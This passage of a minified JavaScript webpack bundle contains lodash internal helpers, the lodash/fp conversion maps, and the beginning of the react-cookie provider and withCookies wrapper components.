s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t,n){var r=n(1266),o=n(1267),i=n(690),a=n(436);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(556);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(827);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(604);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1271)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(357);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t,n){var r=n(822),o=n(73),i=n(699),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,n){var r=n(708),o=n(710),i=n(562);e.exports=function(e){if(e instanceof r)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e,t,n){var r=n(836),o=n(826);e.exports=function(e,t){return r(e,t,(function(t,n){return o(e,n)}))}},function(e,t,n){var r=n(525),o=n(701),i=n(128),a=r?r.isConcatSpreadable:void 0;e.exports=function(e){return i(e)||o(e)||!!(a&&e&&e[a])}},function(e,t,n){var r=n(1283),o=n(838),i=n(67),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){e.exports=function(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}},function(e,t,n){var r=n(529),o=n(714);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(124),o=n(603),i=n(1287),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=o(e),n=[];for(var u in e)("constructor"!=u||!t&&a.call(e,u))&&n.push(u);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){(function(e){var r=n(191),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.Buffer:void 0,u=a?a.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(this,n(267)(e))},function(e,t,n){var r=n(529),o=n(700);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t,n){var r=n(529),o=n(842);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=e.length,r=new e.constructor(t);return t&&"string"==typeof e[0]&&n.call(e,"index")&&(r.index=e.index,r.input=e.input),r}},function(e,t,n){var r=n(717),o=n(1293),i=n(1294),a=n(1295),u=n(1296);e.exports=function(e,t,n){var l=e.constructor;switch(t){case"[object ArrayBuffer]":return r(e);case"[object Boolean]":case"[object Date]":return new l(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return u(e,n);case"[object Map]":return new l;case"[object Number]":case"[object String]":return new l(e);case"[object RegExp]":return i(e);case"[object Set]":return new l;case"[object Symbol]":return a(e)}}},function(e,t,n){var r=n(717);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e,t){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var r=n(525),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var r=n(717);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var r=n(607),o=n(715),i=n(603);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:r(o(e))}},function(e,t,n){var r=n(1299),o=n(528),i=n(704),a=i&&i.isMap,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object Map]"==r(e)}},function(e,t,n){var r=n(1301),o=n(528),i=n(704),a=i&&i.isSet,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object Set]"==r(e)}},,,,,,,,,,,,,,,function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(348),u=n(528),l=n(601);e.exports=function(e,t,n,s){var c=-1,f=o,p=!0,d=e.length,h=[],v=t.length;if(!d)return h;n&&(t=a(t,u(n))),s?(f=i,p=!1):t.length>=200&&(f=l,p=!1,t=new r(t));e:for(;++c<d;){var m=e[c],y=null==n?m:n(m);if(m=s||0!==m?m:0,p&&y==y){for(var g=v;g--;)if(t[g]===y)continue e;h.push(m)}else f(t,y,s)||h.push(m)}return h}},,,,,,function(e,t,n){var r=n(1323),o=n(530),i=Array.prototype.push;function a(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function u(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function l(e,t){return function(){var n=arguments.length;if(n){for(var r=Array(n);n--;)r[n]=arguments[n];var o=r[0]=t.apply(void 0,r);return e.apply(void 0,r),o}}}e.exports=function e(t,n,s,c){var f="function"==typeof n,p=n===Object(n);if(p&&(c=s,s=n,n=void 0),null==s)throw new TypeError;c||(c={});var d=!("cap"in c)||c.cap,h=!("curry"in c)||c.curry,v=!("fixed"in c)||c.fixed,m=!("immutable"in c)||c.immutable,y=!("rearg"in c)||c.rearg,g=f?s:o,b="curry"in c&&c.curry,_="fixed"in c&&c.fixed,w="rearg"in c&&c.rearg,x=f?s.runInContext():void 0,E=f?s:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},S=E.ary,O=E.assign,T=E.clone,k=E.curry,C=E.forEach,P=E.isArray,j=E.isError,A=E.isFunction,M=E.isWeakMap,N=E.keys,R=E.rearg,I=E.toInteger,D=E.toPath,L=N(r.aryMethod),F={castArray:function(e){return function(){var t=arguments[0];return P(t)?e(u(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var t=arguments[0],n=arguments[1],r=e(t,n),o=r.length;return d&&"number"==typeof n?(n=n>2?n-2:1,o&&o<=n?r:a(r,n)):r}},mixin:function(e){return function(t){var n=this;if(!A(n))return e(n,Object(t));var r=[];return C(N(t),(function(e){A(t[e])&&r.push([e,n.prototype[e]])})),e(n,Object(t)),C(r,(function(e){var t=e[1];A(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]})),n}},nthArg:function(e){return function(t){var n=t<0?1:I(t)+1;return k(e(t),n)}},rearg:function(e){return function(t,n){var r=n?n.length:0;return k(e(t,n),r)}},runInContext:function(n){return function(r){return e(t,n(r),c)}}};function z(e,t){if(d){var n=r.iterateeRearg[e];if(n)return function(e,t){return H(e,(function(e){var n=t.length;return function(e,t){return 2==t?function(t,n){return e.apply(void 0,arguments)}:function(t){return e.apply(void 0,arguments)}}(R(a(e,n),t),n)}))}(t,n);var o=!f&&r.iterateeAry[e];if(o)return function(e,t){return H(e,(function(e){return"function"==typeof e?a(e,t):e}))}(t,o)}return t}function U(e,t,n){if(v&&(_||!r.skipFixed[e])){var o=r.methodSpread[e],a=o&&o.start;return void 0===a?S(t,n):function(e,t){return function(){for(var n=arguments.length,r=n-1,o=Array(n);n--;)o[n]=arguments[n];var a=o[t],u=o.slice(0,t);return a&&i.apply(u,a),t!=r&&i.apply(u,o.slice(t+1)),e.apply(this,u)}}(t,a)}return t}function B(e,t,n){return y&&n>1&&(w||!r.skipRearg[e])?R(t,r.methodRearg[e]||r.aryRearg[n]):t}function W(e,t){for(var n=-1,r=(t=D(t)).length,o=r-1,i=T(Object(e)),a=i;null!=a&&++n<r;){var u=t[n],l=a[u];null==l||A(l)||j(l)||M(l)||(a[u]=T(n==o?l:Object(l))),a=a[u]}return i}function V(t,n){var o=r.aliasToReal[t]||t,i=r.remap[o]||o,a=c;return function(t){var r=f?x:E,u=f?x[i]:n,l=O(O({},a),t);return e(r,o,u,l)}}function H(e,t){return function(){var n=arguments.length;if(!n)return e();for(var r=Array(n);n--;)r[n]=arguments[n];var o=y?0:n-1;return r[o]=t(r[o]),e.apply(void 0,r)}}function q(e,t,n){var o,i=r.aliasToReal[e]||e,a=t,s=F[i];return s?a=s(t):m&&(r.mutate.array[i]?a=l(t,u):r.mutate.object[i]?a=l(t,function(e){return function(t){return e({},t)}}(t)):r.mutate.set[i]&&(a=l(t,W))),C(L,(function(e){return C(r.aryMethod[e],(function(t){if(i==t){var n=r.methodSpread[i],u=n&&n.afterRearg;return o=u?U(i,B(i,a,e),e):B(i,U(i,a,e),e),o=function(e,t,n){return b||h&&n>1?k(t,n):t}(0,o=z(i,o),e),!1}})),!o})),o||(o=a),o==t&&(o=b?k(o,1):function(){return t.apply(this,arguments)}),o.convert=V(i,t),o.placeholder=t.placeholder=n,o}if(!p)return q(n,s,g);var $=s,K=[];return C(L,(function(e){C(r.aryMethod[e],(function(e){var t=$[r.remap[e]||e];t&&K.push([e,q(e,t,$)])}))})),C(N($),(function(e){var t=$[e];if("function"==typeof t){for(var n=K.length;n--;)if(K[n][0]==e)return;t.convert=V(e,t),K.push([e,t])}})),C(K,(function(e){$[e[0]]=e[1]})),$.convert=function(e){return $.runInContext.convert(e)(void 0)},$.placeholder=$,C(N($),(function(e){C(r.realToAlias[e]||[],(function(t){$[t]=$[e]}))})),$}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var e=Object.prototype.hasOwnProperty,n=t.aliasToReal,r={};for(var o in n){var i=n[o];e.call(r,i)?r[i].push(o):r[i]=[o]}return r}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(1325),assign:n(841),clone:n(121),curry:n(1336),forEach:n(612),isArray:n(128),isError:n(1337),isFunction:n(145),isWeakMap:n(1338),iteratee:n(1339),keys:n(820),rearg:n(1340),toInteger:n(437),toPath:n(1341)}},function(e,t,n){var r=n(718);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&null==t?e.length:t,r(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var r=n(618),o=n(191);e.exports=function(e,t,n){var i=1&t,a=r(e);return function t(){var r=this&&this!==o&&this instanceof t?a:e;return r.apply(i?n:this,arguments)}}},function(e,t,n){var r=n(712),o=n(618),i=n(851),a=n(854),u=n(859),l=n(720),s=n(191);e.exports=function(e,t,n){var c=o(e);return function o(){for(var f=arguments.length,p=Array(f),d=f,h=u(o);d--;)p[d]=arguments[d];var v=f<3&&p[0]!==h&&p[f-1]!==h?[]:l(p,h);if((f-=v.length)<n)return a(e,t,i,o.placeholder,void 0,p,v,void 0,void 0,n-f);var m=this&&this!==s&&this instanceof o?c:e;return r(m,this,p)}}},function(e,t){e.exports=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}},function(e,t){e.exports={}},function(e,t){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,r=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(r):[]}},function(e,t){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var r=t.length;if(!r)return e;var o=r-1;return t[o]=(r>1?"& ":"")+t[o],t=t.join(r>2?", ":" "),e.replace(n,"{\n/* [wrapped with "+t+"] */\n")}},function(e,t,n){var r=n(612),o=n(605),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return r(i,(function(n){var r="_."+n[0];t&n[1]&&!o(e,r)&&e.push(r)})),e.sort()}},function(e,t,n){var r=n(562),o=n(527),i=Math.min;e.exports=function(e,t){for(var n=e.length,a=i(t.length,n),u=r(e);a--;){var l=t[a];e[a]=o(l,n)?u[l]:void 0}return e}},function(e,t,n){var r=n(712),o=n(618),i=n(191);e.exports=function(e,t,n,a){var u=1&t,l=o(e);return function t(){for(var o=-1,s=arguments.length,c=-1,f=a.length,p=Array(f+s),d=this&&this!==i&&this instanceof t?l:e;++c<f;)p[c]=a[c];for(;s--;)p[c++]=arguments[++o];return r(d,u?n:this,p)}}},function(e,t,n){var r=n(852),o=n(853),i=n(720),a=Math.min;e.exports=function(e,t){var n=e[1],u=t[1],l=n|u,s=l<131,c=128==u&&8==n||128==u&&256==n&&e[7].length<=t[8]||384==u&&t[7].length<=t[8]&&8==n;if(!s&&!c)return e;1&u&&(e[2]=t[2],l|=1&n?0:4);var f=t[3];if(f){var p=e[3];e[3]=p?r(p,f,t[4]):f,e[4]=p?i(e[3],"__lodash_placeholder__"):t[4]}return(f=t[5])&&(p=e[5],e[5]=p?o(p,f,t[6]):f,e[6]=p?i(e[5],"__lodash_placeholder__"):t[6]),(f=t[7])&&(e[7]=f),128&u&&(e[8]=null==e[8]?t[8]:a(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=l,e}},function(e,t,n){var r=n(718);function o(e,t,n){var i=r(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=o.placeholder,i}o.placeholder={},e.exports=o},function(e,t,n){var r=n(347),o=n(192),i=n(860);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object WeakMap]"==r(e)}},function(e,t,n){var r=n(611),o=n(172);e.exports=function(e){return o("function"==typeof e?e:r(e,1))}},function(e,t,n){var r=n(718),o=n(609),i=o((function(e,t){return r(e,256,void 0,void 0,void 0,t)}));e.exports=i},function(e,t,n){var r=n(348),o=n(562),i=n(128),a=n(434),u=n(797),l=n(436),s=n(557);e.exports=function(e){return i(e)?r(e,l):a(e)?[e]:o(u(s(e)))}},function(e,t,n){var r=n(1343)();e.exports=r},function(e,t,n){var r=n(710),o=n(609),i=n(719),a=n(856),u=n(128),l=n(855);e.exports=function(e){return o((function(t){var n=t.length,o=n,s=r.prototype.thru;for(e&&t.reverse();o--;){var c=t[o];if("function"!=typeof c)throw new TypeError("Expected a function");if(s&&!f&&"wrapper"==a(c))var f=new r([],!0)}for(o=f?o:n;++o<n;){c=t[o];var p=a(c),d="wrapper"==p?i(c):void 0;f=d&&l(d[0])&&424==d[1]&&!d[4].length&&1==d[9]?f[a(d[0])].apply(f,d[3]):1==c.length&&l(c)?f[p]():f.thru(c)}return function(){var e=arguments,r=e[0];if(f&&1==e.length&&u(r))return f.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw new TypeError("Expected a function");return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}},function(e,t,n){var r=n(862),o=n(527),i=Array.prototype.splice;e.exports=function(e,t){for(var n=e?t.length:0,a=n-1;n--;){var u=t[n];if(n==a||u!==l){var l=u;o(u)?i.call(e,u,1):r(e,u)}}return e}},function(e,t,n){var r=n(556),o=n(707);e.exports=function(e,t){return t.length<2?e:r(e,o(t,0,-1))}},function(e,t){var n=Math.floor,r=Math.random;e.exports=function(e,t){return e+n(r()*(t-e+1))}},function(e,t,n){var r=n(863),o=n(864);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(348);e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},function(e,t,n){var r=n(347),o=n(128),i=n(192);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(348),o=n(556),i=n(172),a=n(843),u=n(1352),l=n(528),s=n(1353),c=n(67),f=n(128);e.exports=function(e,t,n){t=t.length?r(t,(function(e){return f(e)?function(t){return o(t,1===e.length?e[0]:e)}:e})):[c];var p=-1;t=r(t,l(i));var d=a(e,(function(e,n,o){return{criteria:r(t,(function(t){return t(e)})),index:++p,value:e}}));return u(d,(function(e,t){return s(e,t,n)}))}},function(e,t){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var r=n(1354);e.exports=function(e,t,n){for(var o=-1,i=e.criteria,a=t.criteria,u=i.length,l=n.length;++o<u;){var s=r(i[o],a[o]);if(s)return o>=l?s:s*("desc"==n[o]?-1:1)}return e.index-t.index}},function(e,t,n){var r=n(434);e.exports=function(e,t){if(e!==t){var n=void 0!==e,o=null===e,i=e==e,a=r(e),u=void 0!==t,l=null===t,s=t==t,c=r(t);if(!l&&!c&&!a&&e>t||a&&u&&s&&!l&&!c||o&&u&&s||!n&&s||!i)return 1;if(!o&&!a&&!c&&e<t||c&&n&&i&&!o&&!a||l&&n&&i||!u&&i||!s)return-1}return 0}},,,function(e,t,n){var r=n(606);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1359),o=n(1360),i=n(172),a=n(128);e.exports=function(e,t){return function(n,u){var l=a(n)?r:o,s=t?t():{};return l(n,e,i(u,2),s)}}},function(e,t){e.exports=function(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}},function(e,t,n){var r=n(604);e.exports=function(e,t,n,o){return r(e,(function(e,r,i){t(o,e,n(e),i)})),o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(722),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=n(6),u=n(722),l=(r=u)&&r.__esModule?r:{default:r};var s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return e.cookies?n.cookies=e.cookies:n.cookies=new l.default,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"getChildContext",value:function(){return{cookies:this.cookies}}},{key:"render",value:function(){return this.props.children}}]),t}(i.Component);s.propTypes={children:a.node,cookies:(0,a.instanceOf)(l.default)},s.childContextTypes={cookies:(0,a.instanceOf)(l.default).isRequired},t.default=s,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.default=function(e){var t=function(t){function n(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e));return r.onChange=function(){r.forceUpdate()},t.cookies.addChangeListener(r.onChange),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),o(n,[{key:"componentWillUnmount",value:function(){this.context.cookies.removeChangeListener(this.onChange)}},{key:"render",value:function(){var t=this.props,n=t.wrappedComponentRef,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["wrappedComponentRef"]),i=this.context.cookies.getAll();return 